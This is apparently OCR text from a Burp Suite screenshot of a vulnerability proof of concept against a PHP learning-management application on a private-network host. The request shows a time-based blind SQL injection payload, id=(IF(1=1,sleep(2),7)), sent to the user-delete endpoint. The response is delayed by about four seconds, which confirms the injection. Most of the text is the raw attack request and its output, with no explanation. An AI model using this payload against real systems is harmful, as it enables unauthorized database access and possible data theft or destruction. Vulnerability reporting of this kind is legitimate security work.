 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2024.1.1.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.3.182 HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST /php-lms/classes/Users.php?f=delete HTTP/1.1
2 Host: 192.168.3.182
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=me1t3n4nemvaf39r7udbqlal8v; XDEBUG_SESSION=12980
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 23
13
14 id=(IF(1=1,sleep(2),7))
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Sun, 31 Mar 2024 10:09:29 GMT
3 Server: Apache/2.4.39 (Unix) OpenSSL/1.1.1b
4 X-Powered-By: PHP/7.3.22
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Content-Length: 1
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 1
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 2
Request headers 11
Response headers 11
Inspector
Notes
Done 371 bytes | 4,156 millis
Event log All issues (13) Memory: 278.8MB